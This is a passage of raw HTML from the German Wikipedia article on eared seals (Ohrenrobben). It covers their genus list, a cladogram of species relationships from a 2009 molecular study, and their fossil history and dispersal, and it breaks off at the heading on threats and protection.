<li><a href="/wiki/Japanischer_Seel%C3%B6we" title="Japanischer Seelöwe">Japanischer Seelöwe</a> (<i>Zalophus japonicus</i>) †</li></ul></li>
<li>Gattung <i>Neophoca</i>
<ul><li><a href="/wiki/Australischer_Seel%C3%B6we" title="Australischer Seelöwe">Australischer Seelöwe</a> (<i>Neophoca cinerea</i>)</li></ul></li>
<li>Gattung <i>Phocarctos</i>
<ul><li><a href="/wiki/Neuseel%C3%A4ndischer_Seel%C3%B6we" title="Neuseeländischer Seelöwe">Neuseeländischer Seelöwe</a> (<i>Phocarctos hookeri</i>)</li></ul></li></ul>
<p>Der <a href="/wiki/Japanischer_Seel%C3%B6we" title="Japanischer Seelöwe">Japanische Seelöwe</a> (<i>Zalophus japonicus</i>) gilt seit Mitte des 20. Jahrhunderts als ausgestorben, wurde jedoch bei Wilson &amp; Reeder 2005 noch als rezente Art gelistet.<sup id="cite_ref-Wilson_&amp;_Reeder_2005_9-3" class="reference"><a href="#cite_note-Wilson_&amp;_Reeder_2005-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup>
</p><p>Eine taxonomische Unterteilung in Seebären und Seelöwen gilt als veraltet, da sie nur auf dem Merkmal der Behaarung beruht, die bei Seebären sehr ausgeprägt und bei Seelöwen eher spärlich ist. 2009 wurde eine umfassende molekulargenetische Analyse zur Revision der Verwandtschaftsverhältnisse aller Ohrenrobben vorgenommen. Dabei wurde bestätigt, dass der Nördliche Seebär eine basale Art ist, die sich vor etwa 11 Millionen Jahren von der Hauptevolutionslinie der Ohrenrobben getrennt hat. Die meisten übrigen Arten diversifizierten sich vor 7 bis 4 Millionen voneinander.<sup id="cite_ref-Yonezawa_et_al._2009_10-0" class="reference"><a href="#cite_note-Yonezawa_et_al._2009-10"><span class="cite-bracket">[</span>10<span class="cite-bracket">]</span></a></sup>
</p><p>Das folgende <a href="/wiki/Kladistik" title="Kladistik">Kladogramm</a> zeigt die Ergebnisse der Studie:<sup id="cite_ref-Yonezawa_et_al._2009_10-1" class="reference"><a href="#cite_note-Yonezawa_et_al._2009-10"><span class="cite-bracket">[</span>10<span class="cite-bracket">]</span></a></sup>
</p>
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;Ohrenrobben&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/N%C3%B6rdlicher_Seeb%C3%A4r" title="Nördlicher Seebär">Nördlicher Seebär</a> (<i>Callorhinus ursinus</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;<i>Zalophus</i>&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Kalifornischer_Seel%C3%B6we" title="Kalifornischer Seelöwe">Kalifornischer Seelöwe</a> (<i>Zalophus californianus</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Gal%C3%A1pagos-Seel%C3%B6we" title="Galápagos-Seelöwe">Galápagos-Seelöwe</a> (<i>Zalophus wollebaeki</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Japanischer_Seel%C3%B6we" title="Japanischer Seelöwe">Japanischer Seelöwe</a> (<i>Zalophus japonicus</i>)
</p>
</td></tr>








































<tr>
<td valign="top"><br><span style="display:none;"><a href="/w/index.php?title=Vorlage:Klade/Wartung/3&amp;action=edit&amp;redlink=1" class="new" title="Vorlage:Klade/Wartung/3 (Seite nicht vorhanden)">Vorlage:Klade/Wartung/3</a></span>
</td></tr></tbody></table><style data-mw-deduplicate="TemplateStyles:r257636185">.mw-parser-output .tptable{border-collapse:collapse;font-size:90%;margin:1em 0;max-width:100%;text-align:center;box-sizing:border-box;line-height:130%}.mw-parser-output .tptblxl{border-collapse:collapse;font-size:90%;margin:1em 0;max-width:100%;text-align:center;box-sizing:border-box;line-height:1.5em}.mw-parser-output .tpheader{border:1px solid #999999}.mw-parser-output .tpcaptiont{text-align:center;font-size:90%;vertical-align:top}.mw-parser-output .tpcaptionm{text-align:center;font-size:90%;vertical-align:middle}.mw-parser-output .tpcaptionb{text-align:center;font-size:90%;vertical-align:bottom}.mw-parser-output .tpseed{border:1px solid #999999;background-color:#6C7A93;color:#FFFFFF;height:20px}.mw-parser-output .tpteam{border:1px solid #999999;padding:0 0.5em;text-align:left;height:20px}.mw-parser-output .tpscore{border:1px solid #999999;height:20px}.mw-parser-output .tpgold{background:gold}.mw-parser-output .tpsilver{background:silver}.mw-parser-output .tpbronze{background:#CC9966}.mw-parser-output .tpgroup{text-align:center}.mw-parser-output .tpeditonly{font-size:1px;color:transparent;width:3px}.mw-parser-output .tp0000{border-style:solid;border-width:0 0 0 0}.mw-parser-output .tp0002{border-style:solid;border-width:0 0 0 2px}.mw-parser-output .tp0020{border-style:solid;border-width:0 0 2px 0}.mw-parser-output .tp0022{border-style:solid;border-width:0 0 2px 2px}.mw-parser-output .tp0200{border-style:solid;border-width:0 2px 0 0}.mw-parser-output .tp0202{border-style:solid;border-width:0 2px 0 2px}.mw-parser-output .tp0220{border-style:solid;border-width:0 2px 2px 0}.mw-parser-output .tp0222{border-style:solid;border-width:0 2px 2px 2px}.mw-parser-output .tp2000{border-style:solid;border-width:2px 0 0 0}.mw-parser-output .tp2002{border-style:solid;border-width:2px 0 0 2px}.mw-parser-output .tp2020{border-style:solid;border-width:2px 0 2px 0}.mw-parser-output .tp2022{border-style:solid;border-width:2px 0 2px 2px}.mw-parser-output .tp2200{border-style:solid;border-width:2px 2px 0 0}.mw-parser-output .tp2202{border-style:solid;border-width:2px 2px 0 2px}.mw-parser-output .tp2220{border-style:solid;border-width:2px 2px 2px 0}.mw-parser-output .tpbb{border-bottom:2px solid #777777}.mw-parser-output .tptt{border-top:2px solid #777777}.mw-parser-output .tpbox{border-collapse:collapse;font-size:90%;margin:0;text-align:center;box-sizing:border-box;line-height:120%}.mw-parser-output .tpeditonly{display:none}.mw-parser-output .tpoption{background:#ff9900;margin:0;padding:1px;font-style:italic}@media screen{html.skin-theme-clientpref-night .mw-parser-output .tpseed{border:1px solid #DDDDDD;background:#B6BCC9;color:#000000;height:20px}html.skin-theme-clientpref-night .mw-parser-output .tptable td{border-color:#DDDDDD}html.skin-theme-clientpref-night .mw-parser-output .tpbb{border-bottom:2px solid #DDDDDD}html.skin-theme-clientpref-night .mw-parser-output .tptt{border-top:2px solid #DDDDDD}}</style>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellerscher Seelöwe</a> (<i>Eumetopias jubatus</i>)
</p>
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/M%C3%A4hnenrobbe" title="Mähnenrobbe">Mähnenrobbe</a> (<i>Otaria flavescens</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/S%C3%BCdafrikanischer_Seeb%C3%A4r" title="Südafrikanischer Seebär">Südafrikanischer Seebär</a> (<i>Arctocephalus pusillus</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Subantarktischer_Seeb%C3%A4r" title="Subantarktischer Seebär">Subantarktischer Seebär</a> (<i>Arctocephalus tropicalis</i>)
</p>
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Australischer_Seel%C3%B6we" title="Australischer Seelöwe">Australischer Seelöwe</a> (<i>Neophoca cinerea</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Neuseel%C3%A4ndischer_Seel%C3%B6we" title="Neuseeländischer Seelöwe">Neuseeländischer Seelöwe</a> (<i>Phocarctos hookeri</i>)
</p>
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;„Arctophoca“&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Juan-Fern%C3%A1ndez-Seeb%C3%A4r" title="Juan-Fernández-Seebär">Juan-Fernández-Seebär</a> (<i>Arctocephalus philippii</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Guadalupe-Seeb%C3%A4r" title="Guadalupe-Seebär">Guadalupe-Seebär</a> (<i>Arctocephalus townsendi</i>)
</p>
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Antarktischer_Seeb%C3%A4r" title="Antarktischer Seebär">Antarktischer Seebär</a> (<i>Arctocephalus gazella</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;">
<table class="klade" style="border-collapse:collapse;line-height:100%;">
<tbody><tr>
<td style="min-width:1em; border-bottom:2px solid; vertical-align:bottom; text-align:center;"><br>
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Gal%C3%A1pagos-Seeb%C3%A4r" title="Galápagos-Seebär">Galápagos-Seebär</a> (<i>Arctocephalus galapagoensis</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/S%C3%BCdamerikanischer_Seeb%C3%A4r" title="Südamerikanischer Seebär">Südamerikanischer Seebär</a> (<i>Arctocephalus australis</i>)
</p>
</td></tr>
<tr>
<td style="border-left:2px solid; vertical-align:top;"><br>
</td></tr>
<tr>
<td style="border-left:2px solid; border-bottom:2px solid; vertical-align:bottom; text-align:center;">&nbsp;&nbsp;&nbsp;
</td>
<td rowspan="2" style="padding-bottom:3px;padding-left:0.5em;">
<p><a href="/wiki/Neuseel%C3%A4ndischer_Seeb%C3%A4r" title="Neuseeländischer Seebär">Neuseeländischer Seebär</a> (<i>Arctocephalus forsteri</i>)
</p>
</td></tr>








































<tr>
<td valign="top"><br><span style="display:none;"><a href="/w/index.php?title=Vorlage:Klade/Wartung/3&amp;action=edit&amp;redlink=1" class="new" title="Vorlage:Klade/Wartung/3 (Seite nicht vorhanden)">Vorlage:Klade/Wartung/3</a></span>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>








































<tr>
<td valign="top"><br><span style="display:none;"><a href="/w/index.php?title=Vorlage:Klade/Wartung/3&amp;action=edit&amp;redlink=1" class="new" title="Vorlage:Klade/Wartung/3 (Seite nicht vorhanden)">Vorlage:Klade/Wartung/3</a></span>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>








































<tr>
<td valign="top"><br><span style="display:none;"><a href="/w/index.php?title=Vorlage:Klade/Wartung/3&amp;action=edit&amp;redlink=1" class="new" title="Vorlage:Klade/Wartung/3 (Seite nicht vorhanden)">Vorlage:Klade/Wartung/3</a></span>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>










































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
</td></tr>












































<tr>
<td valign="top"><br>
</td></tr></tbody></table><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r257636185">
<p>Für die sechs letzten Arten wurde vorgeschlagen „Arctophoca“ als neue Gattungsbezeichnung einzuführen. Diese Gattungsbezeichnung wurde bereits 1866 von <a href="/wiki/Wilhelm_Peters_(Naturforscher)" title="Wilhelm Peters (Naturforscher)">W.C.H. Peters</a> für die südlichen Seebärenarten vorgeschlagen. Bis 2015 wurde dieser Vorschlag allerdings nicht umgesetzt.<sup id="cite_ref-Berta_&amp;_Churchill_2011_11-0" class="reference"><a href="#cite_note-Berta_&amp;_Churchill_2011-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Webber_2014_Systematics_8-4" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading2"><h2 id="Stammesgeschichte">Stammesgeschichte</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=15" title="Abschnitt bearbeiten: Stammesgeschichte" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=15" title="Quellcode des Abschnitts bearbeiten: Stammesgeschichte"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Der Ursprung der Robben ist noch nicht abschließend geklärt. Eine <a href="/wiki/Hypothese" title="Hypothese">Hypothese</a> ist die Annahme, dass sich Robben zweimal unabhängig voneinander innerhalb der Hundeartigen Raubtiere entwickelt haben. Demnach geht man davon aus, dass sich die Hundsrobben von <a href="/wiki/Marderverwandte" title="Marderverwandte">marderartigen</a> Raubtieren entwickelt haben, während die Ohrenrobben gemeinsame Vorfahren mit den <a href="/wiki/B%C3%A4ren" title="Bären">Bären</a> besitzen. Damit wären die Robben als <a href="/wiki/Taxon" title="Taxon">Taxon</a> nicht mehr monophyletisch, da sie Vertreter unterschiedlicher Entwicklungslinien umfassen.<sup id="cite_ref-Webber_2014_Systematics_8-5" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup> Demgegenüber steht die Annahme, dass es sich bei den Robben um eine einzelne, monophyletische, Verwandtschaftsgruppe mit einem gemeinsamen Vorfahren handelt. Dieser war wahrscheinlich ein basaler Vertreter der <a href="/wiki/Arctoidea" class="mw-redirect" title="Arctoidea">Arctoidea</a>, zu denen neben den Robben dann auch die Bären und die Marderverwandten gehören. Diese Hypothese wird aktuell präferiert und durch genetische und molekularbiologische Untersuchungen gestützt.<sup id="cite_ref-Webber_2014_Systematics_8-6" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup>
</p><p>Als älteste Vertreter der Robben werden die fünf Arten der Gattung <i><a href="/w/index.php?title=Enaliarctos&amp;action=edit&amp;redlink=1" class="new" title="Enaliarctos (Seite nicht vorhanden)">Enaliarctos</a></i> sowie <i><a href="/w/index.php?title=Pteronarctos&amp;action=edit&amp;redlink=1" class="new" title="Pteronarctos (Seite nicht vorhanden)">Pteronarctos</a></i> betrachtet, die den heutigen Robben in ihren wesentlichen Merkmalen weitgehend entsprechen und bereits vollständig zu Flossen umgewandelte Vorder- und Hinterflossen besitzen.<sup id="cite_ref-Berta_et_al._1989_12-0" class="reference"><a href="#cite_note-Berta_et_al._1989-12"><span class="cite-bracket">[</span>12<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Berta_1991_13-0" class="reference"><a href="#cite_note-Berta_1991-13"><span class="cite-bracket">[</span>13<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Webber_2014_Systematics_8-7" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup> Die Schwestergruppe der Ohrenrobben sind vermutlich die <a href="/wiki/Walross" title="Walross">Walrosse</a> (Odobenidae), mit denen sie im <a href="/wiki/Taxon" title="Taxon">Taxon</a> Otarioidea vereinigt sind. Innerhalb der Robben gelten die Ohrenrobben als ursprünglichste Formen, die ältesten bekannten Fossilien beider Robbengruppen sind allerdings ungefähr gleich alt.<sup id="cite_ref-Velez-Juarbe_&amp;_Valenzuela-Toro_2019_14-0" class="reference"><a href="#cite_note-Velez-Juarbe_&amp;_Valenzuela-Toro_2019-14"><span class="cite-bracket">[</span>14<span class="cite-bracket">]</span></a></sup>
</p>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Thalassoleon_mexicanus_skull_2.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d0/Thalassoleon_mexicanus_skull_2.jpg/250px-Thalassoleon_mexicanus_skull_2.jpg" decoding="async" width="250" height="141" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d0/Thalassoleon_mexicanus_skull_2.jpg/500px-Thalassoleon_mexicanus_skull_2.jpg 1.5x" data-file-width="3348" data-file-height="1883"></a><figcaption>Schädel von <i>Thalassoleon mexicanus</i></figcaption></figure>
<p>Die ältesten Vertreter der Ohrenrobben stammen aus dem späten <a href="/wiki/Oligoz%C3%A4n" title="Oligozän">Oligozän</a> und dem früher <a href="/wiki/Mioz%C3%A4n" title="Miozän">Miozän</a> vor etwa 15 bis 19 Millionen Jahren mit Vertretern, die anhand der Flossenanatomie klar als Ohrenrobben erkennbar sind. <i><a href="/w/index.php?title=Eotaria&amp;action=edit&amp;redlink=1" class="new" title="Eotaria (Seite nicht vorhanden)">Eotaria crypta</a></i><sup id="cite_ref-Boessenecker_&amp;_Churchill_2015_15-0" class="reference"><a href="#cite_note-Boessenecker_&amp;_Churchill_2015-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup> lebte vor etwa 15 bis 17 Millionen Jahren im mittleren Miozän,<sup id="cite_ref-Berta_1994_16-0" class="reference"><a href="#cite_note-Berta_1994-16"><span class="cite-bracket">[</span>16<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Webber_2014_Systematics_8-8" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup> <i><a href="/w/index.php?title=Pithanotaria&amp;action=edit&amp;redlink=1" class="new" title="Pithanotaria (Seite nicht vorhanden)">Pithanotaria</a></i> existierte vor etwa 12 bis 13 Millionen Jahren und war mit einer Länge von kaum eineinhalb Metern etwa so groß wie ein Galápagos-Seebär. Aus dem späten Miozän ist <i><a href="/w/index.php?title=Thalassoleon&amp;action=edit&amp;redlink=1" class="new" title="Thalassoleon (Seite nicht vorhanden)">Thalassoleon</a></i> bekannt und war bereits deutlich größer, die Tiere zeigen bereits den typischen Geschlechtsdimorphismus der Gruppe.<sup id="cite_ref-Deméré_&amp;_Berta_2005_17-0" class="reference"><a href="#cite_note-Deméré_&amp;_Berta_2005-17"><span class="cite-bracket">[</span>17<span class="cite-bracket">]</span></a></sup> Alle Arten kamen im Nordpazifik vor der Küste Nordamerikas vor, vor allem an der Küste <a href="/wiki/Kalifornien" title="Kalifornien">Kaliforniens</a>, wo sich die Ohrenrobben wahrscheinlich entwickelt haben,<sup id="cite_ref-Webber_2014_Systematics_8-9" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup> und nutzten vermutlich das große Nahrungsangebot der ausgedehnten küstennahen <a href="/wiki/Tangwald" class="mw-redirect" title="Tangwald">Tangwälder</a>.
</p><p>Angehörige der Seebärengattungen <i>Callorhinus</i> und <i>Arctocephalus</i> sowie der Seelöwengattung <i>Zalophus</i> tauchten erstmals im unteren <a href="/wiki/Plioz%C3%A4n" title="Pliozän">Pliozän</a> auf. Alle anderen heute lebenden Gattungen sind fossil erst seit dem <a href="/wiki/Pleistoz%C3%A4n" title="Pleistozän">Pleistozän</a> vor maximal 2,5 Millionen Jahren belegt und entwickelten sich wahrscheinlich aus <i>Arctocephalus</i>-ähnlichen Vorgängern.<sup id="cite_ref-Webber_2014_Systematics_8-10" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup> Die polygyne Fortpflanzungsweise, bei der ein Männchen sich mit mehreren Weibchen paart, entwickelte sich vermutlich aufgrund der amphibischen Lebensweise: Weil die Weibchen darauf angewiesen sind, ihren Nachwuchs an Land zur Welt zu bringen, sammeln sie sich wegen des oft eingeschränkten Platzes und der Notwendigkeit, in der Nähe des Ufers zu bleiben, auf engstem Raum. Dort können sie dann von den aggressivsten und größten Männchen monopolisiert werden. Aus diesem Grund und wegen der notwendigen Nahrungsreserven war ein großes „Kampfgewicht“ für den evolutionären Erfolg eines Männchens zentral. Die geschlechtsspezifischen Unterschiede lassen sich daher sehr wahrscheinlich durch <a href="/wiki/Sexuelle_Selektion" title="Sexuelle Selektion">sexuelle Selektion</a> erklären.
</p><p>Obwohl die Ausbreitungsgeschichte der Ohrenrobben wohl nie bis in alle Einzelheiten aufgeklärt werden wird, lassen sich die groben Züge heute mit einiger Wahrscheinlichkeit erkennen: Demnach liegt der Ursprung der modernen Ohrenrobben mit den Gattungen <i>Otaria</i>, <i>Zalophus</i> und <i>Eumetopias</i> wie der Robben insgesamt an der amerikanischen Nordpazifikküste. Von dort erweiterte sich ihr Verbreitungsgebiet zunächst nach Norden und Westen, bis sie schließlich auf beiden Seiten des Nordpazifiks zu finden waren. Erst als einige Millionen Jahre später die Landverbindung zwischen Nord- und Südamerika entstand, breiteten sich die Tiere entlang der Westküste Südamerikas nach Süden aus, wo sich die verschiedenen Gattungen der südlichen Hemisphäre ausbildeten.<sup id="cite_ref-Webber_2014_Systematics_8-11" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup> Von dort gelangten sie um das Kap Hoorn herum in den Südatlantik, indem sie der Ostküste Südamerikas nach Norden folgten, bis tropische Gewässer anscheinend ihre weitere Ausbreitung verhinderten. Dem antarktischen Zirkumpolarstrom folgend gelangten andere Populationen wohl nach Südafrika und zu vereinzelten Inseln im südlichen Indischen Ozean. Der von Arten der südlichen Hemisphäre abstammende <a href="/wiki/Guadalupe-Seeb%C3%A4r" title="Guadalupe-Seebär">Guadalupe-Seebär</a> (Arctocephalus townsendi) gelangte parallel zurück in den Nordpazifik in sein heutiges Verbreitungsgebiet. Dieser ersten <a href="/wiki/Adaptive_Radiation" title="Adaptive Radiation">Radiation</a> folgte vermutlich eine zweite von seelöwenartigen Ohrenrobben, die wiederum ihren Ausgangspunkt im Nordpazifik nahm. Nach kurzer Zeit überschritten einige Populationen den Äquator und breiteten sich ebenso wie ihre seebärenähnlichen Vorgänger um die Südspitze Amerikas herum bis in den Atlantik aus. Die Besiedelung Neuseelands und Australiens erfolgte vermutlich von Südamerika aus.
</p>
<div class="mw-heading mw-heading2"><h2 id="Gefährdung_und_Schutz"><span id="Gef.C3.A4hrdung_und_Schutz"></span>Gefährdung und Schutz</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=16" title="Abschnitt bearbeiten: Gefährdung und Schutz" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=16" title="Quellcode des Abschnitts bearbeiten: Gefährdung und Schutz"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
